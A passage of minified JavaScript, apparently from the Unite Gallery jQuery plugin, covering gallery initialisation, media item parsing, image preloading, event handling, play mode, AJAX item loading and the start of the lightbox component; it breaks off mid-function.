modifyInitParams(){g_options.gallery_images_preload_type||(g_options.gallery_images_preload_type="minimal"),(null==g_options.gallery_min_height||g_options.gallery_height<g_options.gallery_min_height)&&(g_options.gallery_min_height=0),(null==g_options.gallery_min_width||g_options.gallery_width<g_options.gallery_min_width)&&(g_options.gallery_min_width=0)}function validateParams(){if(!g_options.gallery_theme)throw new Error("The gallery can't run without theme");if(jQuery.isNumeric(g_options.gallery_height)&&g_options.gallery_height<g_options.gallery_min_height)throw new Error("The <b>gallery_height</b> option must be bigger then <b>gallery_min_height option</b>");if(g_options.gallery_width<g_options.gallery_min_width)throw new Error("The <b>gallery_width</b> option must be bigger then <b>gallery_min_width option</b>")}function setGalleryHtml(){g_objWrapper.addClass("ug-gallery-wrapper"),g_objWrapper.append("<div class='ug-overlay-disabled' style='display:none'></div>"),t.setSizeClass()}function clearInitData(){g_objWrapper.children().remove()}function storeLastSize(){var e=t.getSize();g_temp.lastWidth=e.width,g_temp.lastHeight=e.height}function setHeightByOriginalRatio(){var e=t.getSize();if(e.width/e.height!=e.orig_ratio){var i=e.width/e.orig_ratio;(i=Math.round(i))<g_options.gallery_min_height&&(i=g_options.gallery_min_height),g_objWrapper.height(i)}}function setHtmlObjectsProperties(){var e={"max-width":g_functions.getCssSizeParam(g_options.gallery_width),"min-width":g_functions.getCssSizeParam(g_options.gallery_min_width)};if(0==g_temp.isFreestyleMode){var t=g_functions.getCssSizeParam(g_options.gallery_height);e.height=t}else e.overflow="visible";g_options.gallery_background_color&&(e["background-color"]=g_options.gallery_background_color),g_objWrapper.css(e)}function fillItemByChild(e){var i=t.isMobileMode();if("noscript"==(a=e.prop("tagName").toLowerCase()))return null;if("picture"==a){var n=e.find("img");if(0==n.length)return null;e=n,a="img"}var r=e.data("lazy-src");r&&e.attr("src",r);var o="";if("a"==a){o=e.attr("href");var a=(e=e.children("img:first-child")).prop("tagName").toLowerCase()}var s=e.data("type");null==s&&(s="image");var l={};if(l.type=s,"img"==a){if(!(u=e.data("lazyload-src")))var u=e.data("lazy-src");u&&""!=u&&(e.attr("src",u),jQuery.removeData(e,"lazyload-src"));var d=e.data("image"),_=e.data("thumb"),g=e.data("title");void 0===d&&(d=null),void 0===_&&(_=null);var c=e.attr("src");d||(d=c),_||(_=c),_||(_=d),d||(d=_),l.urlThumb=_,l.urlImage=d,l.title=e.attr("alt"),g&&(l.title=g),l.objThumbImage=e,l.objThumbImage.attr("src",l.urlThumb)}else{if("image"==s)throw trace("Problematic gallery item found:"),trace(e),trace("Please look for some third party js script that could add this item to the gallery"),new Error("The item should not be image type");l.urlThumb=e.data("thumb"),l.title=e.data("title"),l.objThumbImage=null,l.urlImage=e.data("image")}if(1==i){var h=e.data("thumb-mobile");void 0!==h&&""!=h&&(l.urlThumb=h,"img"==a&&e.attr("src",l.urlThumb));var p=e.data("image-mobile");void 0!==p&&""!=p&&(l.urlImage=p)}l.link=o,l.description=e.attr("title"),l.description||(l.description=e.data("description")),l.description||(l.description=""),l.isNewAdded=!1,l.isLoaded=!1,l.isThumbImageLoaded=!1,l.objPreloadImage=null,l.isBigImageLoadStarted=!1,l.isBigImageLoaded=!1,l.isBigImageLoadError=!1,l.imageWidth=0,l.imageHeight=0,l.thumbWidth=0,l.thumbHeight=0,l.thumbRatioByWidth=0,l.thumbRatioByHeight=0;var m=e.data("width"),f=e.data("height");m&&"number"==typeof m&&f&&"number"==typeof f&&(l.thumbWidth=m,l.thumbHeight=f,l.thumbRatioByWidth=m/f,l.thumbRatioByHeight=f/m),l.addHtml=null;var b=null==l.urlImage||""==l.urlImage,v=null==l.urlThumb||""==l.urlThumb;switch(l.type){case"youtube":if(l.videoid=e.data("videoid"),l.video_start=e.data("start"),b||v){var y=g_ugYoutubeAPI.getVideoImages(l.videoid);b&&(l.urlImage=y.preview),v&&(l.urlThumb=y.thumb,"img"==a&&e.attr("src",l.urlThumb))}g_temp.isYoutubePresent=!0;break;case"vimeo":l.videoid=e.data("videoid"),g_temp.isVimeoPresent=!0;break;case"html5video":l.videoogv=e.data("videoogv"),l.videowebm=e.data("videowebm"),l.videomp4=e.data("videomp4"),g_temp.isHtml5VideoPresent=!0;break;case"soundcloud":l.trackid=e.data("trackid"),g_temp.isSoundCloudPresent=!0;break;case"wistia":l.videoid=e.data("videoid"),g_temp.isWistiaPresent=!0;break;case"custom":var I=e.children("img");I.length&&(I=jQuery(I[0]),l.urlThumb=I.attr("src"),l.title=I.attr("alt"),l.objThumbImage=I);var w=e.children().not("img:first-child");w.length&&(l.addHtml=w.clone())}return l.objThumbImage&&(l.objThumbImage.removeAttr("data-description",""),l.objThumbImage.removeAttr("data-image",""),l.objThumbImage.removeAttr("data-thumb",""),l.objThumbImage.removeAttr("title","")),l}function fillItemsArray(e,t){if(!0!==t)g_arrItems=[];else for(var i=0;i<g_numItems;i++)g_arrItems[i].isNewAdded=!1;for(i=0;i<e.length;i++){var n=jQuery(e[i]),r=fillItemByChild(n);null!==r?(numIndex=g_arrItems.length,r.index=numIndex,!0===t&&(r.isNewAdded=!0),g_arrItems.push(r)):n.remove()}g_numItems=g_arrItems.length}function loadAPIs(){var e=g_options.load_api_externally;g_temp.isYoutubePresent&&g_ugYoutubeAPI.loadAPI(e),g_temp.isVimeoPresent&&g_ugVimeoAPI.loadAPI(e),g_temp.isHtml5VideoPresent&&g_ugHtml5MediaAPI.loadAPI(e),g_temp.isSoundCloudPresent&&g_ugSoundCloudAPI.loadAPI(e),g_temp.isWistiaPresent&&g_ugWistiaAPI.loadAPI(e)}function preloadBigImages(){if("visible"!=g_options.gallery_images_preload_type||g_objThumbs||(g_options.gallery_images_preload_type="minimal"),1==g_temp.isAllItemsPreloaded)return!0;switch(g_options.gallery_images_preload_type){default:case"minimal":break;case"all":jQuery(g_arrItems).each(function(){preloadItemImage(this)});break;case"visible":jQuery(g_arrItems).each(function(){1==g_objThumbs.isItemThumbVisible(this)&&preloadItemImage(this)})}}function checkPreloadItemImage(e){if(1==e.isBigImageLoadStarted||1==e.isBigImageLoaded||1==e.isBigImageLoadError)return!1;switch(g_options.gallery_images_preload_type){default:case"minimal":break;case"all":preloadItemImage(e);break;case"visible":1==g_objThumbs.isItemThumbVisible(e)&&preloadItemImage(e)}}function preloadItemImage(e){if(1==e.isBigImageLoadStarted||1==e.isBigImageLoaded||1==e.isBigImageLoadError)return!0;var i=e.urlImage;if(""==i||null==i)return e.isBigImageLoadError=!0,!1;e.isBigImageLoadStarted=!0,e.objPreloadImage=jQuery("<img/>").attr("src",i),e.objPreloadImage.data("itemIndex",e.index),e.objPreloadImage.on("load",t.onItemBigImageLoaded),e.objPreloadImage.on("error",function(){var e=jQuery(this).data("itemIndex"),i=g_arrItems[e];i.isBigImageLoadError=!0,i.isBigImageLoaded=!1;var n=jQuery(this).attr("src");console.log("Can't load image: "+n),g_objGallery.trigger(t.events.ITEM_IMAGE_UPDATED,[e,i.urlImage]),i.objThumbImage.attr("src",i.urlThumb)}),checkAllItemsStartedPreloading()}function preloadNearBigImages(e){if(1==g_temp.isAllItemsPreloaded)return!1;if(!e)e=g_selectedItem;if(!e)return!0;var t=e.index,i=t-1,n=t+1;i>0&&preloadItemImage(g_arrItems[i]),n<g_numItems&&preloadItemImage(g_arrItems[n])}function checkAllItemsStartedPreloading(){if(1==g_temp.isAllItemsPreloaded)return!1;for(var e in g_arrItems)if(0==g_arrItems[e].isBigImageLoadStarted)return!1;g_temp.isAllItemsPreloaded=!0}function __________END_INIT_GALLERY_______(){}function __________EVENTS_____________(){}function onSliderMouseEnter(e){1==g_options.gallery_pause_on_mouseover&&0==t.isFullScreen()&&1==g_temp.isPlayMode&&g_objSlider&&0==g_objSlider.isSlideActionActive()&&t.pausePlaying()}function onSliderMouseLeave(e){1==g_options.gallery_pause_on_mouseover&&1==g_temp.isPlayMode&&g_objSlider&&0==g_objSlider.isSlideActionActive()&&(0==g_objSlider.isCurrentSlideLoadingImage()&&t.continuePlaying())}function isThisGalleryForKeyAction(){if(!window.ugArrGalleriesObjects)return!0;window.ugArrGalleriesObjects.length;if(1==window.ugArrGalleriesObjects.length)return!0;var e,i=0,n=t.getGalleryID();return jQuery.each(window.ugArrGalleriesObjects,function(t,r){var o=r.getGalleryID(),a=r.getKeyPressScore();a>i&&(i=a),o==n&&(e=a)}),e==i}function onKeyPress(e){var i=jQuery(e.target);if(i.is("textarea")||i.is("select")||i.is("input"))return!0;var n=e.charCode?e.charCode:e.keyCode?e.keyCode:e.which?e.which:0,r=!1;switch(n){case 39:1==isThisGalleryForKeyAction()&&(t.nextItem(),r=!0);break;case 37:1==isThisGalleryForKeyAction()&&(t.prevItem(),r=!0);break;default:r=!1}1==r&&(e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()),g_objGallery.trigger(t.events.GALLERY_KEYPRESS,[n,e])}function onGalleryResized(){var e;if(0==(e=t.getSize()).width)return!0;if(t.setSizeClass(),(e=t.getSize()).width!=g_temp.lastWidth||0==g_temp.isFreestyleMode&&e.height!=g_temp.lastHeight){var i=!1;if(g_temp.funcCustomHeight){var n=g_temp.funcCustomHeight(e);n&&(g_objWrapper.height(n),i=!0)}0==i&&1==g_options.gallery_preserve_ratio&&0==g_temp.isFreestyleMode&&setHeightByOriginalRatio(),storeLastSize(),g_objGallery.trigger(t.events.SIZE_CHANGE)}}function onThumbsChange(e){"visible"==g_options.gallery_images_preload_type&&0==g_temp.isAllItemsPreloaded&&preloadBigImages()}function onFullScreenChange(){var e=g_functions.isFullScreen(),i=e?t.events.ENTER_FULLSCREEN:t.events.EXIT_FULLSCREEN,n=g_functions.getGlobalData("fullscreenID");if(g_galleryID!==n)return!0;e?g_objWrapper.addClass("ug-fullscreen"):g_objWrapper.removeClass("ug-fullscreen"),g_objGallery.trigger(i),onGalleryResized()}function onItemImageUpdated(e,i){checkPreloadItemImage(t.getItem(i))}function onCurrentSlideImageLoadEnd(){1==t.isPlayMode()&&t.continuePlaying()}function initEvents(){if(g_objWrapper.on("dragstart",function(e){e.preventDefault()}),g_objGallery.on(t.events.ITEM_IMAGE_UPDATED,onItemImageUpdated),g_objThumbs)switch(g_temp.thumbsType){case"strip":jQuery(g_objThumbs).on(g_objThumbs.events.STRIP_MOVE,onThumbsChange);break;case"grid":jQuery(g_objThumbs).on(g_objThumbs.events.PANE_CHANGE,onThumbsChange)}if("advance"==g_options.gallery_mousewheel_role&&0==g_temp.isFreestyleMode&&g_objWrapper.on("mousewheel",t.onGalleryMouseWheel),storeLastSize(),jQuery(window).resize(function(){g_objWrapper.css("width","auto"),g_functions.whenContiniousEventOver("gallery_resize",onGalleryResized,g_temp.resizeDelay)}),setTimeout(function(){setInterval(onGalleryResized,2e3)},1e4),g_functions.addFullScreenChangeEvent(onFullScreenChange),g_objSlider){if(jQuery(g_objSlider).on(g_objSlider.events.ITEM_CHANGED,function(){var e=g_objSlider.getCurrentItemIndex();-1!=e&&t.selectItem(e)}),1==g_options.gallery_pause_on_mouseover)g_objSlider.getElement().hover(onSliderMouseEnter,onSliderMouseLeave),g_objGallery.on(t.events.ENTER_FULLSCREEN,function(){onSliderMouseLeave()});retriggerEvent(g_objSlider,g_objSlider.events.ACTION_START,t.events.SLIDER_ACTION_START),retriggerEvent(g_objSlider,g_objSlider.events.ACTION_END,t.events.SLIDER_ACTION_END),jQuery(g_objSlider).on(g_objSlider.events.CURRENTSLIDE_LOAD_END,onCurrentSlideImageLoadEnd)}1==g_options.gallery_control_keyboard&&jQuery(document).keydown(onKeyPress)}function __________GENERAL_______(){}function cacheItems(e,t){if(t)"noitems"!=(i=t)&&(i=jQuery(t).clone());else var i=g_objWrapper.children().clone();g_objCache[e]=i}function removeAllSizeClasses(e){e||(e=g_objWrapper),e.removeClass("ug-under-480"),e.removeClass("ug-under-780"),e.removeClass("ug-under-960")}function retriggerEvent(e,t,i){jQuery(e).on(t,function(e){g_objGallery.trigger(i,[this])})}function advanceNextStep(){var e=jQuery.now(),i=e-g_temp.playTimeLastStep;if(g_temp.playTimeLastStep=e,0==t.isGalleryVisible())return!1;if(g_temp.playTimePassed+=i,g_temp.objProgress){var n=g_temp.playTimePassed/g_options.gallery_play_interval;g_temp.objProgress.setProgress(n)}g_temp.playTimePassed>=g_options.gallery_play_interval&&(t.nextItem(),g_temp.playTimePassed=0)}function unselectSeletedItem(){if(null==g_selectedItem)return!0;g_objThumbs&&g_objThumbs.setThumbUnselected(g_selectedItem.objThumbWrapper),g_selectedItem=null,g_selectedItemIndex=-1}function toFakeFullScreen(){jQuery("body").addClass("ug-body-fullscreen"),g_objWrapper.addClass("ug-fake-fullscreen"),g_temp.isFakeFullscreen=!0,g_objGallery.trigger(t.events.ENTER_FULLSCREEN),g_objGallery.trigger(t.events.SIZE_CHANGE)}function exitFakeFullscreen(){jQuery("body").removeClass("ug-body-fullscreen"),g_objWrapper.removeClass("ug-fake-fullscreen"),g_temp.isFakeFullscreen=!1,g_objGallery.trigger(t.events.EXIT_FULLSCREEN),g_objGallery.trigger(t.events.SIZE_CHANGE)}this.onItemBigImageLoaded=function(e,t){if(!t)t=jQuery(this);var i=t.data("itemIndex"),n=g_arrItems[i];n.isBigImageLoaded=!0;var r=g_functions.getImageOriginalSize(t);n.imageWidth=r.width,n.imageHeight=r.height},this.checkFillImageSize=function(e,t){if(!t){var i=e.data("itemIndex");if(void 0===i)throw new Error("Wrong image given to gallery.checkFillImageSize");t=g_arrItems[i]}var n=g_functions.getImageOriginalSize(e);t.imageWidth=n.width,t.imageHeight=n.height},this.setFreestyleMode=function(){g_temp.isFreestyleMode=!0},this.attachThumbsPanel=function(e,t){g_temp.thumbsType=e,g_objThumbs=t},this.initSlider=function(e,i){if(!e)e={};e=jQuery.extend(g_temp.objCustomOptions,e),(g_objSlider=new UGSlider).init(t,e,i)},this.onGalleryMouseWheel=function(e,i,n,r){e.preventDefault(),i>0?t.prevItem():t.nextItem()},this.getKeyPressScore=function(){if(t.isGalleryInsideScreen())return 1;if(g_objLightbox&&1==g_objLightbox.isOpened())return 2;return 0},this.getGalleryID=function(){return g_galleryID},this.destroy=function(){if(g_objWrapper.off("dragstart"),g_objGallery.off(t.events.ITEM_IMAGE_UPDATED),g_objThumbs)switch(g_temp.thumbsType){case"strip":jQuery(g_objThumbs).off(g_objThumbs.events.STRIP_MOVE);break;case"grid":jQuery(g_objThumbs).off(g_objThumbs.events.PANE_CHANGE)}if(g_objWrapper.off("mousewheel"),jQuery(window).off("resize"),g_functions.destroyFullScreenChangeEvent(),g_objSlider){jQuery(g_objSlider).off(g_objSlider.events.ITEM_CHANGED);var e=g_objSlider.getElement();e.off("mouseenter"),e.off("mouseleave"),g_objGallery.off(t.events.ENTER_FULLSCREEN),jQuery(g_objSlider).off(g_objSlider.events.ACTION_START),jQuery(g_objSlider).off(g_objSlider.events.ACTION_END),jQuery(g_objSlider).off(g_objSlider.events.CURRENTSLIDE_LOAD_END)}1==g_options.gallery_control_keyboard&&jQuery(document).off("keydown"),g_objTheme&&"function"==typeof g_objTheme.destroy&&g_objTheme.destroy(),g_objWrapper.html("")},this.getArrItems=function(){return g_arrItems},this.getObjects=function(){return{g_galleryID:g_galleryID,g_objWrapper:g_objWrapper,g_objThumbs:g_objThumbs,g_objSlider:g_objSlider,g_options:g_options,g_arrItems:g_arrItems,g_numItems:g_numItems}},this.getObjSlider=function(){return g_objSlider},this.getItem=function(e){if(e<0)throw new Error("item with index: "+e+" not found");if(e>=g_numItems)throw new Error("item with index: "+e+" not found");return g_arrItems[e]},this.getWidth=function(){return t.getSize().width},this.getHeight=function(){return t.getSize().height},this.getSize=function(){var e=g_functions.getElementSize(g_objWrapper);return e.orig_width=g_options.gallery_width,e.orig_height=g_options.gallery_height,e.orig_ratio=e.orig_width/e.orig_height,e},this.getGalleryID=function(){return g_galleryID.replace("#","")},this.getNextItem=function(e,t){"object"==typeof e&&(e=e.index);var i=e+1;if(!0!==t&&1==g_numItems)return null;if(i>=g_numItems){if(1!=g_options.gallery_carousel&&!0!==t)return null;i=0}return g_arrItems[i]},this.getPrevItem=function(e){"object"==typeof e&&(e=e.index);var t=e-1;if(t<0){if(1!=g_options.gallery_carousel&&!0!==forceCarousel)return null;t=g_numItems-1}return g_arrItems[t]},this.getSelectedItem=function(){return g_selectedItem},this.getSelectedItemIndex=function(){return g_selectedItemIndex},this.getNumItems=function(){return g_numItems},this.isLastItem=function(){return g_selectedItemIndex==g_numItems-1},this.isFirstItem=function(){return 0==g_selectedItemIndex},this.getOptions=function(){return g_options},this.getElement=function(){return g_objWrapper},this.___________SET_CONTROLS___________=function(){},this.setNextButton=function(e){e.data("ug-button",!0),g_functions.setButtonOnClick(e,t.nextItem)},this.setPrevButton=function(e){e.data("ug-button",!0),g_functions.setButtonOnClick(e,t.prevItem)},this.setFullScreenToggleButton=function(e){e.data("ug-button",!0),g_functions.setButtonOnTap(e,t.toggleFullscreen),g_objGallery.on(t.events.ENTER_FULLSCREEN,function(){e.addClass("ug-fullscreenmode")}),g_objGallery.on(t.events.EXIT_FULLSCREEN,function(){e.removeClass("ug-fullscreenmode")})},this.destroyFullscreenButton=function(e){g_functions.destroyButton(e),g_objGallery.off(t.events.ENTER_FULLSCREEN),g_objGallery.off(t.events.EXIT_FULLSCREEN)},this.setPlayButton=function(e){e.data("ug-button",!0),g_functions.setButtonOnClick(e,t.togglePlayMode),g_objGallery.on(t.events.START_PLAY,function(){e.addClass("ug-stop-mode")}),g_objGallery.on(t.events.STOP_PLAY,function(){e.removeClass("ug-stop-mode")})},this.destroyPlayButton=function(e){g_functions.destroyButton(e),g_objGallery.off(t.events.START_PLAY),g_objGallery.off(t.events.STOP_PLAY)},this.setProgressIndicator=function(e){g_temp.objProgress=e},this.setTextContainers=function(e,i){g_objGallery.on(t.events.ITEM_CHANGE,function(){var n=t.getSelectedItem();e.html(n.title),i.html(n.description)})},this.showDisabledOverlay=function(){g_objWrapper.children(".ug-overlay-disabled").show()},this.hideDisabledOverlay=function(){g_objWrapper.children(".ug-overlay-disabled").hide()},this.___________END_SET_CONTROLS___________=function(){},this.___________PLAY_MODE___________=function(){},this.startPlayMode=function(){if(g_temp.isPlayMode=!0,g_temp.isPlayModePaused=!1,g_temp.playTimePassed=0,g_temp.playTimeLastStep=jQuery.now(),g_temp.playHandle=setInterval(advanceNextStep,g_temp.playStepInterval),g_temp.objProgress){var e=g_temp.objProgress.getElement();g_temp.objProgress.setProgress(0),e.show()}g_objGallery.trigger(t.events.START_PLAY),g_objSlider&&1==g_objSlider.isCurrentSlideLoadingImage()&&t.pausePlaying()},this.resetPlaying=function(){if(0==g_temp.isPlayMode)return!0;g_temp.playTimePassed=0,g_temp.playTimeLastStep=jQuery.now()},this.pausePlaying=function(){if(1==g_temp.isPlayModePaused)return!0;g_temp.isPlayModePaused=!0,clearInterval(g_temp.playHandle),g_objGallery.trigger(t.events.PAUSE_PLAYING)},this.continuePlaying=function(){if(0==g_temp.isPlayModePaused)return!0;g_temp.isPlayModePaused=!1,g_temp.playTimeLastStep=jQuery.now(),g_temp.playHandle=setInterval(advanceNextStep,g_temp.playStepInterval)},this.stopPlayMode=function(){(g_temp.isPlayMode=!1,clearInterval(g_temp.playHandle),g_temp.playTimePassed=0,g_temp.objProgress)&&g_temp.objProgress.getElement().hide();g_objGallery.trigger(t.events.STOP_PLAY)},this.isPlayMode=function(){return g_temp.isPlayMode},this.togglePlayMode=function(){0==t.isPlayMode()?t.startPlayMode():t.stopPlayMode()},this.___________GENERAL_EXTERNAL___________=function(){},this.shuffleItems=function(){for(var e in g_arrItems=g_functions.arrayShuffle(g_arrItems))g_arrItems[e].index=parseInt(e)},this.setOptions=function(e){g_options=jQuery.extend(g_options,e)},this.selectItem=function(e,i){"number"==typeof e&&(e=t.getItem(e));var n=e.index;if(n==g_selectedItemIndex)return!0;(unselectSeletedItem(),g_selectedItem=e,g_selectedItemIndex=n,g_objGallery.trigger(t.events.ITEM_CHANGE,[e,i]),1==g_temp.isPlayMode)&&(t.resetPlaying(),1==g_objSlider.isCurrentSlideLoadingImage()&&t.pausePlaying())},this.nextItem=function(){var e=g_selectedItemIndex+1;return 0==g_numItems||(0==g_options.gallery_carousel&&e>=g_numItems||(e>=g_numItems&&(e=0),void t.selectItem(e,"next")))},this.prevItem=function(){var e=g_selectedItemIndex-1;return-1==g_selectedItemIndex&&(e=0),0==g_numItems||(0==g_options.gallery_carousel&&e<0||(e<0&&(e=g_numItems-1),void t.selectItem(e,"prev")))},this.isFullScreen=function(){return 1==g_temp.isFakeFullscreen||1==g_functions.isFullScreen()},this.isFakeFullscreen=function(){return g_temp.isFakeFullscreen},this.toFullScreen=function(){g_functions.setGlobalData("fullscreenID",g_galleryID);var e=g_objWrapper.get(0);0==g_functions.toFullscreen(e)&&toFakeFullScreen()},this.exitFullScreen=function(){1==g_temp.isFakeFullscreen?exitFakeFullscreen():g_functions.exitFullscreen()},this.toggleFullscreen=function(){0==t.isFullScreen()?t.toFullScreen():t.exitFullScreen()},this.resize=function(e,t,i){g_objWrapper.css("width","auto"),g_objWrapper.css("max-width",e+"px"),t&&g_objWrapper.height(t),i||!0===i||onGalleryResized()},this.setSizeClass=function(e,i){if(!e)e=g_objWrapper;if(!i)i=t.getSize().width;if(0==i)i=jQuery(window).width();var n="";if(i<=480?n="ug-under-480":i<=780?n="ug-under-780":i<960&&(n="ug-under-960"),1==e.hasClass(n))return!0;removeAllSizeClasses(e),""!=n&&e.addClass(n)},this.isMobileMode=function(){return!!g_objWrapper.hasClass("ug-under-480")},this.isSmallWindow=function(){var e=jQuery(window).width();return!e||e<=480},this.isGalleryVisible=function(){return g_objWrapper.is(":visible")},this.isGalleryInsideScreen=function(){return 1!=g_temp.isFreestyleMode&&(!!g_objSlider&&g_functions.isElementInsideScreen(g_objWrapper))},this.changeItems=function(e,t){if(!e)e="noitems";runGallery(g_galleryID,"nochange",e,t)},this.addItems=function(e){if(!e||0==e.length)return!1;var t=g_objWrapper.children(".ug-newitems-wrapper");if(0==t.length&&g_objWrapper.append("<div class='ug-newitems-wrapper' style='display:none'></div>"),(t=g_objWrapper.children(".ug-newitems-wrapper")).append(e),fillItemsArray(jQuery(t.children()),!0),loadAPIs(),!g_objTheme||"function"!=typeof g_objTheme.addItems)throw new Error("addItems function not found in the theme");t.remove(),g_objTheme.addItems()},this.getNewAddedItemsIndexes=function(){var e=[];return jQuery.each(g_arrItems,function(t,i){1==i.isNewAdded&&e.push(t)}),e},this.showErrorMessageReplaceGallery=function(e){showErrorMessage(e)},this.setFuncCustomHeight=function(e){g_temp.funcCustomHeight=e},this.setObjLightbox=function(e){g_objLightbox=e},this.__________EXTERNAL_EVENTS_______=function(){},this.triggerEvent=function(e,t){t?("array"!=jQuery.type(t)&&(t=[t]),g_objGallery.trigger(e,t)):g_objGallery.trigger(e)},this.onEvent=function(e,t){g_objGallery.on(e,t)},this.destroyEvent=function(e){g_objGallery.off(e)},this.__________AJAX_REQUEST_______=function(){},this.ajaxRequest=function(e,t,i,n){if(!i||"function"!=typeof i)throw new Error("ajaxRequest error: success function should be passed");var r=g_options.gallery_urlajax;if(!r||""==r)throw new Error("ajaxRequest error: Ajax url don't passed");if(void 0===t)t={};var o={action:"unitegallery_ajax_action",client_action:e,galleryID:g_galleryID,data:t};jQuery.ajax({type:"post",url:g_options.gallery_urlajax,dataType:"json",data:o,success:function(e){if(!e)throw new Error("Empty ajax response!");if(-1==e||0===e)throw new Error("ajax error!!!");if(void 0===e.success)throw new Error("ajax error!!!");if(0==e.success)return showErrorMessage(e.message,"ajax error"),!1;i(e)},error:function(e,t,i){console.log("Ajax Error!!! "+t),responseText=e.responseText,n&&"function"==typeof n?n(responseText):trace(responseText)}})},this.requestNewItems=function(e,i,n){var r=g_options.gallery_enable_cache;if(n||(n=e),1==i&&(r=!1),1==r&&g_objCache.hasOwnProperty(n)){var o=g_objCache[n];t.changeItems(o,n)}else g_objGallery.trigger(t.events.GALLERY_BEFORE_REQUEST_ITEMS),t.ajaxRequest("front_get_cat_items",{catid:e},function(e){var i=e.html;t.changeItems(i,n)})},this.run=function(e,t){if(t&&t.hasOwnProperty("gallery_debug_errors")&&(g_options.gallery_debug_errors=t.gallery_debug_errors),1==g_options.gallery_debug_errors)try{runGallery(e,t)}catch(e){if("object"==typeof e){var i=e.message,n=e.lineNumber,r=e.fileName;e.stack;i+=" <br><br> in file: "+r,i+=" <b> line "+n+"</b>",trace(e)}else i=e;showErrorMessage(i=i.replace("Error:",""))}else runGallery(e,t)}}function UGLightbox(){var e,t,i,n,r,o,a,s,l=this,u=jQuery(this),d=new UniteGalleryMain,_=new UGSlider,g=new UGFunctions,c=new UGTextPanel,h={lightbox_type:"wide",lightbox_show_textpanel:!0,lightbox_textpanel_width:550,lightbox_hide_arrows_onvideoplay:!0,lightbox_arrows_position:"sides",lightbox_arrows_offset:10,lightbox_arrows_inside_offset:10,lightbox_arrows_inside_alwayson:!1,lightbox_overlay_color:null,lightbox_overlay_opacity:1,lightbox_top_panel_opacity:null,lightbox_show_numbers:!0,lightbox_numbers_size:null,lightbox_numbers_color:null,lightbox_numbers_padding_top:null,lightbox_numbers_padding_right:null,lightbox_compact_closebutton_offsetx:1,lightbox_compact_closebutton_offsety:1,lightbox_close_on_emptyspace:!0};this.events={LIGHTBOX_INIT:"lightbox_init"};var p={topPanelHeight:44,initTextPanelHeight:26,isOpened:!1,isRightNowOpened:!1,putSlider:!0,isCompact:!1,fadeDuration:300,positionFrom:null,textPanelTop:null,textPanelLeft:null,isArrowsInside:!1,isArrowsOnHoverMode:!1,lastMouseX:null,lastMouseY:null,originalOptions:null,isSliderChangedOnce:!1,isTopPanelEnabled:!0},m={lightbox_slider_controls_always_on:!0,lightbox_slider_enable_bullets:!1,lightbox_slider_enable_arrows:!1,lightbox_slider_enable_progress_indicator:!1,lightbox_slider_enable_play_button:!1,lightbox_slider_enable_fullscreen_button:!1,lightbox_slider_enable_zoom_panel:!1,lightbox_slider_enable_text_panel:!1,lightbox_slider_scale_mode_media:"down",lightbox_slider_scale_mode:"down",lightbox_slider_loader_type:3,lightbox_slider_loader_color:"black",lightbox_slider_transition:"fade",lightbox_slider_image_padding_top:p.topPanelHeight,lightbox_slider_image_padding_bottom:0,lightbox_slider_video_padding_top:0,lightbox_slider_video_padding_bottom:0,lightbox_textpanel_align:"middle",lightbox_textpanel_padding_top:5,lightbox_textpanel_padding_bottom:5,slider_video_constantsize:!1,lightbox_slider_image_border:!1,lightbox_textpanel_enable_title:!0,lightbox_textpanel_enable_description:!1,lightbox_textpanel_desc_style_as_title:!0,lightbox_textpanel_enable_bg:!1,video_enable_closebutton:!1,lightbox_slider_video_enable_closebutton:!1,video_youtube_showinfo:!1,lightbox_slider_enable_links:!1},f={lightbox_overlay_opacity:.6,lightbox_slider_image_border:!0,lightbox_slider_image_shadow:!0,lightbox_slider_image_padding_top:30,lightbox_slider_image_padding_bottom:30,slider_video_constantsize:!0,lightbox_textpanel_align:"bottom",lightbox_textpanel_title_text_align:"left",lightbox_textpanel_desc_text_align:"left",lightbox_textpanel_padding_left:10,lightbox_textpanel_padding_right:10};function b(){1==p.isCompact&&1==h.lightbox_show_textpanel&&(h.lightbox_slider_image_padding_bottom=p.initTextPanelHeight),1==p.isCompact&&"inside"==h.lightbox_arrows_position&&(p.isArrowsInside=!0),1==p.isArrowsInside&&0==h.lightbox_arrows_inside_alwayson&&(p.isArrowsOnHoverMode=!0),0==h.lightbox_show_textpanel&&(p.isTopPanelEnabled=!1,p.topPanelHeight=0,h.lightbox_slider_image_padding_top=0)}function v(e){if(!_)return!0;var t={slider_image_padding_top:e};_.setOptions(t),_.refreshSlideItems()}function y(e){if(!s)return!1;if(!c)return!1;var t=s.height();if(0==t)return!1;if(0==s.is(":visible"))return!1;var i=t,n=c.getSize().height;t!=p.topPanelHeight&&(i=p.topPanelHeight),n>i&&(i=n),t!=i&&(s.height(i),_&&0==_.isAnimating()&&v(i))}function I(e){if(0==p.isOpened)return!1;if(!c)return!1;if(!_)return!1;var i=g.getElementSize(t),n=c.getSize();if(0==n.width||n.height>120)return!1;if(!e){var r=_.getSlideImage();e=g.getElementSize(r)}if(0==e.height||0==e.width)return!1;if(e.bottom+n.height<i.height)return!1;var o=_.getOptions(),a=n.height;if(a!=o.slider_image_padding_bottom){var s={slider_image_padding_bottom:a};if(0==_.isAnimating())return _.setOptions(s),_.refreshSlideItems(),!0}return!1}function w(e){g.getElementSize(t);var i=_.getSlideImage(),n=g.getElementSize(i);if(0==n.width)return!1;p.textPanelLeft=n.left,p.textPanelTop=n.bottom;var r=n.width;if(a){var o=g.getElementSize(a);r-=o.width;var s=n.right-o.width;g.placeElement(a,s,p.textPanelTop)}c&&(c.show(),c.refresh(!0,!0,r),function(e,t){if(!e){var i=_.getSlideImage();e=g.getElementSize(i)}p.textPanelTop=e.bottom,!0===t&&c.positionPanel(p.textPanelTop,p.textPanelLeft)}(n)),0==I(n)&&(p.positionFrom="handleCompactTextpanelSizes",c&&(c.positionPanel(p.textPanelTop,p.textPanelLeft),!0===e&&(e(),H())))}function E(){return 0==_.isCurrentSlideType("image")||1==_.isCurrentImageInPlace()}function T(e,t){if(0==p.isArrowsInside)return!1;if(!n)return!1;var i=E();if(n.show(),r.show(),p.positionFrom="positionArrowsInside",1==p.isArrowsOnHoverMode&&1==i&&0==A()&&M(!0),0==i)var o=g.getElementRelativePos(n,"left",h.lightbox_arrows_offset),a=g.getElementRelativePos(n,"middle"),s=g.getElementRelativePos(r,"right",h.lightbox_arrows_offset),l=a;else{var 